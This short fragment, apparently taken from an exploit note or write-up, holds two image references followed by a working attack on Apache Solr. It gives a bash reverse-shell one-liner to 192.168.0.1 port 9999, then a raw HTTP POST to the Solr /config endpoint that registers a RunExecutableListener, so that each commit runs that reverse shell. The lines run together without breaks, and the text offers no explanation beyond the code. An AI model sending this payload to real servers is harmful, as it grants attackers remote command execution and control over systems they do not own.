 bash -i &>/dev/tcp/192.168.0.1/9999 <&1POST /solr/demo/config HTTP/1.1Host: 192.168.0.140:8983Accept: */*Accept-Language: enUser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)Connection: closeContent-Length: 182{"add-listener":{"event":"postCommit","name":"newlistener6","class":"solr.RunExecutableListener","exe":"bash","dir":"/bin/","args":["-c", "bash -i &>/dev/tcp/192.168.0.1/9999 <&1"]}}
